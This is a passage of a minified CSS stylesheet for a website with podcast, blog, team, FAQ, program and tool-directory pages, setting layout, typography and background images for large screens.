1fr}.getting-started-item{min-height:0}.products-red-line{width:150px;min-height:5px;margin-top:30px}.h2_heading{margin-bottom:100px;margin-left:auto;margin-right:auto;font-size:40px;line-height:70px}.footer-container{max-width:1500px}.all-rights-reserved{font-size:20px}.navlink{margin-left:0;margin-right:0;font-size:20px;font-weight:600;line-height:25px}.navlink._2{font-size:20px}.navlink._2.member{font-size:16px}.sticky-nav{padding-top:20px;padding-bottom:20px}.facebook-inidividual{min-height:750px}.join-paragraph{font-size:30px;line-height:40px}.about-container{max-width:1500px}.episodes-heading{text-align:left;margin-bottom:40px;padding-right:0;font-size:60px}.question-h1{font-size:30px;line-height:50px}.slanted-content{margin-right:150px}.right-slant-body-content{margin-right:0}.flipping-h1{margin-bottom:20px;font-size:30px;line-height:40px}.goal-h1{font-size:40px;line-height:50px}.we-ve-helped-100s{padding-top:150px;padding-bottom:150px}.what-sets-us-apart{padding-bottom:120px}.set-apart-heading{font-size:50px;line-height:60px}.set-us-apart-grid{max-width:1500px;margin-left:auto;margin-right:auto}.facebook-group-wrapper.facebook{background-position:0 60%;background-size:cover}.facebook-group-wrapper.academy{background-size:cover}.podcast-copy-section{max-width:1500px}.all-episodes-heading{font-size:50px;line-height:60px}.all-episodes-heading.blogs{font-size:2.3em}.essential-episodes-wrapper{max-width:1500px}.podcast-grid-heading{font-size:30px;line-height:40px}.podcast-grid-paragraph{font-size:25px;line-height:35px}.podcast-grid-link{font-size:25px}.text-block{font-size:25px;line-height:50px}.podcast-grid-content{min-height:514px;padding-bottom:40px;padding-left:30px;padding-right:30px}.podcast-flipping-grid{grid-row-gap:70px}.episodes-links{max-width:800px}.episodes-subheading{padding-right:500px;font-size:30px;line-height:44px}.episodes-hero{max-width:1500px}.podcast-heading.grey-bg.podcast{font-size:50px}.slider-component{width:1300px;height:390px}.listennow-link{font-size:20px}.all-head{font-size:20px;line-height:30px}.all-date-text{font-size:20px}.podcast-special-guests{grid-column-gap:40px}.products-card-content{flex-direction:column;justify-content:space-between;align-items:center;min-height:456px;padding-bottom:0;padding-left:30px;padding-right:30px;display:flex}.strategies-cta-wrapper{justify-content:center;margin-bottom:0}.podcast-bottom-ritchtext{min-width:1500px;max-width:1500px}.podcast-embed-acast{max-width:1500px;top:178px}.q_h1{font-size:2.6em}.blogpage_hero{background-position:0 0;padding-top:0;padding-bottom:0}.join_links{font-size:35px;line-height:50px}.blog-heading{width:800px;font-size:3.7em}.essential_blogs{flex-direction:row;display:block}.essentials-card-content{min-height:485px}.essentials-card-head{font-size:30px;line-height:40px}.essential_blogs_copy{font-size:20px;line-height:35px}.blog-subhead{font-size:26px;font-weight:600;line-height:31px}.hero-h1{margin:60px 0 20px;font-size:90px;line-height:110px}.hero-sub-p{margin-bottom:75px;margin-left:auto;margin-right:auto;font-size:35px;line-height:45px}.meet-the-team--h1{font-size:50px;line-height:60px}.setapart_heading{margin-bottom:40px;font-size:40px}.setapart_copy{font-size:25px;line-height:40px}.meet-the-team-grid{grid-column-gap:60px;grid-row-gap:60px;grid-template-columns:1fr 1fr 1fr 1fr;justify-items:stretch;margin-bottom:100px}.team_name{font-size:30px;line-height:40px}.team_rank,.team_copy{font-size:20px;line-height:30px}.team_image{max-height:300px}.see-more{font-size:20px;line-height:40px}.about_image_div{max-width:300px}.social-content-title{background-position:50%;background-size:cover}.social-content-title._3{background-position:50% 60%}.social-content-title.newsletter,.social-content-title.yt{min-width:600px;max-width:none;min-height:380px}.involvement-content{grid-column-gap:30px}.involvement-content._2{align-items:center}.slant-content{margin-right:100px}.meet-the-team-container{max-width:1500px}.stuck-flipping-image{max-width:140%}.all-content-wrapper{max-width:1500px;margin-left:auto;margin-right:auto}.blog-hero-container{max-width:100%;padding-top:200px;padding-bottom:50px}.essential-blog-container,.container-19{max-width:1500px}.navbar-container{box-sizing:border-box;grid-column-gap:15px;grid-row-gap:15px;text-align:left;flex-flow:row;flex:0 auto;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-self:center;align-items:center;width:100%;max-width:none;padding:20px 0;display:flex}.navbar-logo{width:400px;max-width:100%;margin-left:3%}.image-46{margin-left:auto;padding-top:10px}.navbar-wrapper{box-sizing:border-box;grid-column-gap:34px;grid-row-gap:34px;aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-color:#0000;background-image:linear-gradient(#080d14,#16202c00);background-clip:border-box;border:0 solid #050505;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding-top:3em;padding-bottom:3em;display:block;position:absolute;inset:0% 0% auto}.groups-toggle{display:none}.hero-date{color:var(--red);text-align:left;margin-bottom:100px;margin-left:auto;margin-right:auto;font-family:"Helveticaneue Condensed 05";font-size:30px}.learn-video-heading{padding-left:20px;padding-right:20px;font-size:40px;line-height:60px}.sign-up-button{max-width:250px;padding:15px 30px;font-size:20px}.sign-up-button.m{margin-bottom:10px}.join-us-btn{min-width:200px;max-width:none;padding:20px 0;font-size:30px}.about-h1{text-align:left;margin-bottom:40px;padding-right:0;font-size:60px}.about-h1.center{font-size:60px;line-height:90px}.reinventing-heading{font-size:50px;line-height:70px}.navbar-menu{grid-column-gap:19px;grid-row-gap:19px;justify-content:center;align-items:center;display:flex}.heading-27{font-size:40px}.heading-27._7f{margin-bottom:20px;font-size:40px}.heading-27.rei,.heading-27.rei._7ff,.heading-27.yt,.heading-27.yt.ytt{font-size:40px}.outline_button2{padding:20px}.outline_button2.ig{max-width:200px}.outline_button2.ig.podcast{max-width:250px}.grid-4{place-items:center;min-width:auto;max-width:none;margin-left:auto;margin-right:auto}.client-list{margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:40px;display:flex}.business-insider,.associated-press,.yahoo,.forbes{padding:0}.container-22{max-width:1500px;margin-left:auto;margin-right:auto}.banner_heading{max-width:1000px;margin-bottom:40px}.banner_heading.productdirectory{font-size:60px;line-height:70px}.banner_heading.tooldirectory{font-size:50px;line-height:1em}.banner_heading.downloads{font-size:50px;line-height:70px}.banner_copy{max-width:1000px;font-size:25px}.banner_copy.productdirectory{color:var(--white);width:75%;max-width:none;font-size:1.4em;font-weight:200;line-height:1.3em}.grid-5{max-width:1500px;margin-left:auto;margin-right:auto}.grid-6{max-width:1500px}.hacking-live-image{padding-top:0;padding-bottom:0}.conference_copy{padding-left:50px;padding-right:50px;font-size:25px}.heading-28{max-width:1500px;font-size:50px;line-height:65px}.conference_button{max-width:252px;padding:20px 30px;font-size:25px}.grid-7{grid-row-gap:80px;max-width:1500px;margin-left:auto;margin-right:auto}.paragraph-16{max-width:1500px;margin-bottom:80px}.prod_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202c99,#16202c99),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,0 0,100% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,cover;background-attachment:scroll,scroll,scroll;padding-top:13em;padding-bottom:5em}.heading-30{font-size:45px;line-height:60px}.book_button{padding:25px 30px}.paragraph-17{margin-bottom:55px;font-size:25px;line-height:45px}.heading-31{margin-top:0;margin-bottom:100px;font-size:60px;line-height:80px}.div-block-56{max-width:1300px}.blog-featured-top{height:auto}.stategy-content{height:449px;min-height:0}.multifamily-live-image{background-image:none;padding-top:0;padding-bottom:0}.blog_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6914ec567ccc9b77f2134701_runway-gallery-03.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,cover;padding-top:12em}.blog_heading,.paragraph-18{text-align:center;margin-left:auto;margin-right:auto}.div-block-65{flex-flow:column;max-width:1500px;margin-left:auto;margin-right:auto;display:flex}.button-3{text-transform:uppercase;padding-top:20px;padding-bottom:20px}.paragraph-19{margin-bottom:60px}.heading-38{margin-bottom:40px;font-size:55px;line-height:65px}.div-block-66{max-width:1500px;margin-left:auto;margin-right:auto}.section-104{color:#fff;text-align:center;-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:100%;padding-top:185px;padding-bottom:100px;padding-right:0}.section-104.home-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202c5c,#16202c3b),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,contain}.section-104.podcast-page{padding-top:10em}.section-104.about-page{padding-top:160px}.section-104.bio-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;padding-top:160px}.section-104.home-page-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202c5c,#16202c3b),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,contain;padding-top:12em}.container-23{grid-column-gap:4px;grid-row-gap:4px;justify-content:center;align-items:center;max-width:1500px;margin-bottom:50px;left:40%}.heading-40{text-transform:uppercase;max-width:850px;font-size:55px;line-height:70px}.paragraph-20{max-width:750px;font-size:30px;line-height:50px}.button-4{border-style:solid;padding:30px}.paragraph-21{max-width:1200px;font-size:35px;line-height:55px}.small{font-size:20px}.button-5{width:750px;padding:35px 20px;font-size:40px}.bold-text-2{font-size:40px;line-height:55px}.paragraph-22{font-size:30px;line-height:45px}.button-6{padding:25px 40px;font-size:35px}.columns{max-width:1500px}.section-108{display:block}.button-7{max-width:650px;line-height:36px}.grid-12,.testimonial-grid{max-width:1500px}.paragraph-30.celeb-new-layout{font-size:26px}.div-block-73{max-width:1500px}.grid-22{flex-flow:wrap-reverse;place-content:stretch center;align-items:center;display:flex}.section-120{padding-left:100px;padding-right:100px}.mediakit-head{max-width:1300px}.ticker-container-right.black{display:none}.ticker-inner-right.black{display:flex}.home-header{max-width:none;display:none}.home-hero-h1{margin-bottom:10px;font-size:53px}.heading-63{text-shadow:1px 1px 6px #000}.blogfeatured{height:auto}.grid-24{width:1500px}.div-block-92{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.grid-25{width:1500px}.div-block-101{width:1100px}.div-block-102,.container-shape-bg{max-width:1500px}.div-block-104{width:1500px}.heading-69{text-shadow:1px 1px 6px #000}.button-15{border-style:solid;padding:30px}.button-17{max-width:360px;line-height:40px}.div-block-105{max-width:1500px}.section-128{padding-top:10em;padding-bottom:10em;padding-left:6em}._500k-paragraph{max-width:800px;line-height:45px}.div-block-111{max-width:1500px;margin-left:auto;margin-right:auto}.div-block-114{max-width:1500px}.membership_runway_section{padding-top:150px;padding-bottom:150px}.paragraph-50{max-width:800px;margin-bottom:60px;font-size:25px;line-height:50px}._7-figure-runway{max-width:45%;margin-bottom:100px}.heading-74{font-size:25px}.div-block-116{max-width:1500px}.membership_altitude_section{padding-top:150px;padding-bottom:150px}.div-block-117{max-width:1500px}.membership_multifamily_section{padding-top:150px;padding-bottom:150px}.hero-button-icon{border-style:solid;padding:30px}.hero-cta-text{color:var(--red)}.heading-75{text-shadow:1px 1px 6px #000}.client-video-yt{width:100%}.runway-button{border-style:solid;padding:30px}.join-community-flex{max-width:1500px;margin-left:auto;margin-right:-10px}.image-94{top:-100px}.contern_wrapper{width:1200px}.copywrapper_div{padding-left:50px;padding-right:50px}.heading-76{font-size:45px;line-height:60px}.ffsp_copywrapper{margin-top:60px}.ffsp_copy{font-size:25px;line-height:45px}.image-96{top:110px}.url_bottom{font-size:25px}.div-block-121{width:1500px}.heading-80{padding-right:187px}.paragraph-57{padding-right:51px}.button_1{padding-right:15px}.temporary-banner-2{padding-top:150px;padding-bottom:150px}.linktree_bg{padding-left:40px;padding-right:40px}.linktree-button{font-size:25px}.navlinknew{flex-flow:row;margin-left:0;margin-right:0;font-size:20px;line-height:25px}.p-author-hyperlink-text{margin-top:5px;font-size:20px}.previous-speaker-title{font-size:5em}.team_image-new{max-height:300px}.team_name_new{font-size:30px;line-height:40px}.team_copy_new,.team_rank_new{font-size:20px;line-height:30px}.button-19{padding:15px 40px;font-size:1vw}.button-container{grid-column-gap:5px;grid-row-gap:5px;justify-content:flex-end;align-items:center;margin-right:3%;display:flex}.text-block-20{flex-flow:row;flex:0 auto;justify-content:center;align-self:center;align-items:center;font-size:1em;font-weight:700;display:inline-block}.text-block-20.btn3txt{font-size:21px}.text-block-20.btn4txt{font-size:18px}.text-block-20.tool-btn-txt,.text-block-20.job-apply-btn{font-size:19px}.image-102{width:21px;font-size:1vw}.button-20{padding-top:15px;padding-bottom:15px;font-size:1vw}.new-h1{text-align:center;align-self:center;font-size:2em;font-weight:400}.background-video-5{aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-image:linear-gradient(121deg,#16202c 13%,#16202c4a);background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;height:auto;display:block;position:relative}.heading-86{color:#fff;text-align:center;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:5em;font-weight:800;line-height:58px}.highlight{-webkit-text-fill-color:inherit;mix-blend-mode:normal;background-color:#0000;background-clip:border-box}.paragraph-65{color:var(--white);margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.6em;line-height:35px}.container-34{max-width:1100px;margin-left:auto;margin-right:auto}.button-1{aspect-ratio:auto;object-fit:none;justify-content:center;align-items:stretch;width:250px;height:59px;margin-left:0;margin-right:0;padding:0 40px;font-size:1vw}.button-1.footer-apply{font-size:1.1em}.container-35{grid-column-gap:22px;grid-row-gap:22px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;margin-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:inline-flex}.image-103{clear:none;flex:0 auto;align-self:center;width:90px;max-width:95px;margin-bottom:45px;display:block;position:static;inset:35% 0% 0% 38%;overflow:clip}.button-new-b{grid-column-gap:16px;grid-row-gap:16px;aspect-ratio:auto;object-fit:fill;background-color:#16202cb3;border-bottom:2px solid #3396f7;border-radius:8px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;width:auto;padding:15px 30px;font-size:1em;text-decoration:none;display:inline-flex;overflow:clip}.button-new-b:hover{background-color:#16202c}.button-new-b.alt1{display:flex}.container-36{box-sizing:border-box;grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:stretch;display:flex}.paragraph-66{color:#fff;margin-top:20px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;font-weight:300;line-height:1em}.italic-text-5{font-size:20px;line-height:1em}.image-104{width:auto;max-width:100%}.section-intro1{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.flex-block{grid-column-gap:4em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;display:flex}.flex-block.featured-flex{width:85%;margin-left:auto;margin-right:auto}.cp-container{max-width:1500px;display:block}.cp-container.cp-intro{text-align:left;max-width:1500px;margin-left:auto;margin-right:auto;display:flex}.featured-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.featured-columns.cp-intro{max-width:1500px}.heading-87{color:var(--_new-branding---7f-prim);text-transform:none;align-self:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:25px;text-decoration:none}.heading-87.cp-h2{font-size:25px}.flex-block-2{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.heading-88{text-transform:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.8em;font-weight:800;line-height:1em}.heading-88.cp-heading,.heading-88.progra-h3{font-size:3.1em}.cp-left{padding:0}.normal-p-text{padding-top:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1vw;line-height:1.4em}.normal-p-text.white-text{font-size:18px;line-height:25px}.container-38{background-color:#16202c00;border-radius:15px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.container-38.rnwy-cont{padding:8em 4em 4em}.container-38.alt-cont,.container-38.tt-cont{background-color:var(--_new-branding---base-blue);padding:8em 4em 4em}.container-38.profit-container,.container-38.featured-event-block{padding:8em 4em 4em}.text-block-21{color:#fff;border-left:5px solid #f3673a;margin-top:20px;padding-left:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;font-style:italic;font-weight:200;line-height:24px}.image-110{padding-bottom:20px}.normal-white-p{color:#fff;padding-top:20px;padding-bottom:20px;font-size:1vw;line-height:1.4em}.column-9{padding:1em}.column-10{background-size:auto,cover}.container-39.cp2{padding:4em}.bluetxt.italic-text-5{color:var(--_new-branding---7f-prim)}.container-40{max-width:100%}.image-112{border-color:#b5d6fa}.bttn3{padding:15px 40px}.legacy-wrap{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.legacy-container{max-width:1500px;display:block}.legacy-container.cp-intro{text-align:left;max-width:1650px;margin-left:auto;margin-right:auto;display:flex}.l-container2{max-width:100%}.legacy-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.legacy-columns.cp-intro,.legacy-columns.podcast-ipage{max-width:1500px}.c{padding:0}._7f-shield{display:none}.shield-icon-box{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.core-value{padding:1em}.legacy-intro-col.cp2,.legacy-intro-col.cp-careers{padding:4em}.shield-icon-box-alt{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.cv-title{color:var(--_new-branding---7f-prim);text-transform:none;align-self:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:25px;text-decoration:none}.cv-title.cta-h3.main,.cv-title.footer-title,.cv-title.product-title,.cv-title.tool-page-h3{align-self:flex-start}.leg-inner{background-color:#ffffff80}.podcast-wrap{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.podcast-container{max-width:1500px;display:block}.podcast-container.cp-intro{text-align:left;max-width:1650px;margin-left:auto;margin-right:auto;display:flex}.podcast-container.podcast-page{max-width:1000px}.podcast-container.blog-page{max-width:1500px}.p-container2{max-width:100%}.podcast-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.podcast-columns.cp-intro{max-width:1500px}.podcast{background-position:0 20%}.bttn4{padding:15px 30px 15px 10px}.bttn4.pdcast,.bttn4.talent-pool,.bttn4.talent-poo-v2{margin-top:20px}.cta-heading{font-size:4em}.cta-arrow{clear:none;flex:0 auto;align-self:center;width:90px;max-width:95px;margin-bottom:45px;display:block;position:static;inset:35% 0% 0% 38%;overflow:clip}.div-block-127{margin-right:200px}.div-block-127.wins-page{margin-bottom:100px}.cta-para{max-width:800px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;line-height:1.6em}.podcast-sect{background-position:0 30%}.faq-wrap{text-align:left;margin-left:auto;margin-right:auto;padding:10em 4em}.faq-container{max-width:1500px;display:block}.faq-container.cp-intro{text-align:left;max-width:1650px;margin-left:auto;margin-right:auto;display:flex}.faq-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.faq-columns.cp-intro{max-width:1500px}.question-block{padding:1em}.faq-intro.cp2{padding:4em}.faq-a{display:block}.faq-full-answer{font-size:1em}.faq-full-answer.faq-rich-text{display:none}.text-block-24{font-size:14px}.image-bkg-hero{aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-image:linear-gradient(121deg,#16202c 13%,#16202c4a),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,0 0;background-repeat:repeat,repeat;background-size:auto,cover;background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;height:auto;display:block;position:relative}.hero2-h2{color:#fff;text-align:left;background-position:0 100%;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:5em;font-weight:800;line-height:1em}.hero2-intro-p{color:var(--white);margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.6em;line-height:35px}.prog-intro.rnwy,.prog-intro.altitu,.prog-intro.teenty{font-size:1em}.prog-intro-section{flex-flow:column;display:flex}.prog-container{text-align:left;flex-flow:column;flex:0 auto;margin-left:auto;margin-right:auto;padding:10em 4em 8em;display:block}.prog-container2{max-width:1500px;display:block}.prog-container2.cp-intro{text-align:left;max-width:1500px;margin-left:auto;margin-right:auto;display:flex}.prog-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.prog-columns.cp-intro{max-width:1500px}.wywg{font-size:1.4em}.wywg-text{font-size:1.2em}.wywg-end{font-size:1.4em}.flex-block-9{max-width:1500px}.image-122{width:250px}.pro-intro-header{width:35%}.pro-intro-header.tt-version{width:30%}.grad-separator{width:50%}.outcome-cta-container{padding-top:8em;padding-bottom:8em}.outcome-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.outcome-cta-container.tt-version{background-image:linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.outcome-h3{font-size:3em}.quick-stack-4{max-width:1300px}.prog-intro-block{width:100%;max-width:1500px}.section-intro2{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.cta-alt-pro{margin-right:200px}.normal-p-text-copy{padding-top:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1vw;line-height:1.4em}.normal-p-text-copy.white-text{font-size:18px;line-height:25px}.lead-text{padding-top:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1vw;line-height:1.4em}.lead-text.white-text{font-size:18px;line-height:25px}.rnwy-img,.alt-img{height:140px}.intro-lead{padding-top:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1vw;line-height:1.4em}.intro-lead.white-text{font-size:18px;line-height:25px}.content-cell{border-bottom-right-radius:14px}.programh1{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.programh1.left-align{font-size:1.5em}.programh2{color:#fff;text-align:left;background-image:linear-gradient(#0000,#0000);max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:4.2em;font-weight:800;line-height:1em}.image-125{width:245px}.page-menu-container{text-align:left;width:auto;max-width:1400px;margin-left:auto;margin-right:auto;padding:4em}.p-menu-link{font-size:1em}.pmenu-text{font-size:1.2em}.ps-col2{align-items:stretch}.image-126{width:40px}.rnwy-wywg-block{justify-content:flex-start}.wywg-inner2{width:100%}.wywg-text-sp{font-size:1.4em}.wywg-text-sp.included.white-version,.wywg-text-sp.included-intro.white-version{color:#fff}.section-intro-h2{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.section-intro-h2.orange-version,.section-intro-h2.alt-blue-version{background-color:var(--_new-branding---runway-1);color:var(--_new-branding---base-blue);font-weight:800}.image-127.location{width:24.5%}.subhead-pointer{font-size:1.2em}.pp-col2{align-items:stretch}.rnwy-pp-block{justify-content:flex-start}.pp-head{font-size:1.2em}.pp-head.tt-version{font-size:1.3em}.pain-point-box{width:100%}.rnwy-pp-block-answer{justify-content:flex-start}.answer-box{width:100%}.pp-answer-text{font-size:1.4em}.system-intro.runway-version,.system-intro.alt-version{padding-top:6em;padding-bottom:6em}.system-container{max-width:1400px}.system-left,.system-right{width:50%}.programh2-system{color:#fff;text-align:left;background-image:linear-gradient(#0000,#0000);max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.4em;font-weight:800;line-height:1em}.program-intro-block{max-width:1500px}.included-box{max-width:1300px}.included-title{font-size:1.8em}.inc-box2{justify-content:flex-start}.inc-inner{width:100%}.included-title2{font-size:1.2em}.included-title2.tt-version{color:var(--white)}.grad-separator-pro{width:20%}.pain-section.tt-page{max-width:1300px;margin-left:auto;margin-right:auto}.runway-cta-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),linear-gradient(#16202ce0,#16202ce0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0%,0 0,50%;background-size:auto,auto,cover;background-attachment:scroll,scroll,scroll;padding-top:8em;padding-bottom:8em}.runway-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.runway-cta-container.tt-version{background-image:linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.image-132{width:200px}.image-132.rnwy-logo,.image-132.tt-logo{width:300px}.alt-logo-intro{width:245px}.alt-wywg-block,.alt-pp-block{justify-content:flex-start}.grad-separator-pro-alt{width:20%}.inc-inner2{width:100%}.included-box2{max-width:1300px}.tt-wywg-block,.tt-pp-block{justify-content:flex-start}.tt-pain-point-box{width:100%}.tt-pp-block2{justify-content:flex-start}.tt-pain-point-box2{width:100%}.included-box3{max-width:1300px}.inc-box3{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--_new-branding---base-blue));justify-content:flex-start;padding-right:1px}.inc-inner3{width:100%}.tt-cta-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg),linear-gradient(#16202ce0,#16202ce0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0%,0 0,50%;background-size:auto,auto,cover;background-attachment:scroll,scroll,fixed;padding-top:8em;padding-bottom:8em}.tt-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.tt-cta-container.tt-version{background-image:linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.hero-h1-podcast{color:#fff;text-align:left;background-position:0 100%;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:5em;font-weight:800;line-height:1em}.image-134{width:50px}.image-134._7ffbadge{width:170px}.podcast-header{font-size:1.7em;line-height:1em}.podcast-meta{font-size:1.3em}.podcast-image-block{height:200px}.podcast-sect2{background-position:0 30%}.podcast-wrap2{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.image-137.prod-image{width:60%}.tool_directory_banner{background-image:linear-gradient(#16202c8a,#16202c8a),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:0 0,50% 0;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,scroll;padding-top:13em;padding-bottom:5em}.tools-sect{background-position:0 30%}.systems-crm{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.image-139{max-height:40px}.rich-text-block p{font-size:1.2em}.promo-code{font-size:18px}.tool-btn{padding:15px 